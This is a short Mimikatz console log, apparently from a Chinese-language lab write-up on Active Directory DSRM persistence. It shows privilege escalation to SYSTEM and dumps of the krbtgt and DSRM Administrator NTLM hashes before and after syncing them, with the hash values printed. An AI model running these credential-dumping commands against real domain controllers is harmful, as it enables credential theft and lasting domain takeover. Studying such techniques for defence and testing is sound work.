 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : TEST / S-1-5-21-1207377116-2664972910-881425611
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : fa02a0e57e5ba9189d00990ae64e87ce
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
392     {0;000003e7} 0 D 38614          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
-> Impersonated !
* Process Token : {0;0003acc3} 1 D 475017      TEST\Administrator      S-1-5-21-1207377116-2664972910-881425611-500    (18g,25p)       Primary
* Thread Token  : {0;000003e7} 0 D 506586      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : 0d7762739f2d934657495158f2b1814c
Local SID : S-1-5-21-3121921729-680880517-3389267301
SAMKey : 97475cc2d0ab44681e0feabd599663bb
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: e45a314c664d40a227f9540121d1a29d 同步前 DSRM 账号的 NTLM Hash
RID  : 000001f5 (501)
User : Guest
mimikatz # lsadump::sam
Domain : DC
SysKey : 0d7762739f2d934657495158f2b1814c
Local SID : S-1-5-21-3121921729-680880517-3389267301
SAMKey : 97475cc2d0ab44681e0feabd599663bb
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: fa02a0e57e5ba9189d00990ae64e87ce 同步后的 DSRM 账号的 NTLM Hash
RID  : 000001f5 (501)
User : Guest